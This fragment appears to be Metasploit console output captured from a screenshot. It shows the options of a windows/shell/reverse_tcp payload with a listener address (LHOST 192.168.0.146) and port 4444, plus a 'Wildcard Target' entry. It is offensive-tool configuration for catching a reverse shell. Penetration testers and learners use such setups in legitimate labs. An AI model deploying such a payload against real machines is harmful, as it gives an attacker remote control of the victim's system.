 Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192.168.0.146 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target